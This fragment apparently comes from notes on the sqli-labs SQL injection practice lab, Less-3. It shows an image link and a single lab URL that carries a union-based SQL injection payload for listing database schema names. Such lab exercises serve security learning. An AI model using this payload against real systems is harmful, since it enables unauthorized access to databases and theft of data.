 - http://192.168.72.179/sqli-labs/Less-3/?id=-1') union select 1,2,group_concat(schema_name) from information_schema.schemata –+